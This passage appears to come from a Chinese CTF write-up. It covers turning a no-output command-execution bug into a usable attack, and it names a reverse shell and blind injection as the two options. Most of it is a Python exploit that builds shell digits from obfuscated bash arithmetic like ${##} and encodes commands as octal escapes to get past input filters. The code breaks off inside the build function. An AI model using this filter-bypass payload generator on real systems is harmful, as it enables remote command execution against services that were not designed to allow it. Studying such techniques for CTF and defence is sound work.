 4. 能够命令执行之后就很简单了，无回显的命令执行无非就两种方案，一种是反弹shell另一种是盲
注，下面直接贴exp:
import requests
n = dict()
n[0] = '0'
n[1] = '${##}'
n[2] = '$((${##}<<${##}))'
n[3] = '$(($((${##}<<${##}))#${##}${##}))'
n[4] = '$((${##}<<$((${##}<<${##}))))'
n[5] = '$(($((${##}<<${##}))#${##}0${##}))'
n[6] = '$(($((${##}<<${##}))#${##}${##}0))'
n[7] = '$(($((${##}<<${##}))#${##}${##}${##}))'
f=''
def str_to_oct(cmd): #命令转换成八进制字符串
    s = ""
    for t in cmd:
        o = ('%s' % (oct(ord(t))))[2:]
        s+='\\'+o
    return s
def build(cmd): #八进制字符串转换成字符
    payload = "$0<<<$0\<\<\<\$\\\'"
    s = str_to_oct(cmd).split('\\')